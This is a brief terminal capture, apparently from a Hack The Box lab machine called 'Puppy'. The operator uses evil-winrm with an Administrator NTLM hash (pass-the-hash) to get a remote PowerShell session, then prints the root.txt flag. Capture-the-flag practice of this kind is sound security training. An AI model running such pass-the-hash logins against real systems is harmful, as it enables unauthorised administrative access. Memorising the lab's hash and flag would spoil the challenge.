 [v01@v01-desktop] - [10.10.14.51] - [~/Machines/HTB/Puppy]
[$] evil-winrm -i 10.129.194.51 -u Administrator -H 'bb0edc15e49ceb4120c7bd7e6e65d75b'
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
dir
ty*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
pe
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/18/2025 1:46 AM 34 root.txt
ro*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
77fc79e494602093c3790647e6464e75
*Evil-WinRM* PS C:\Users\Administrator\Desktop>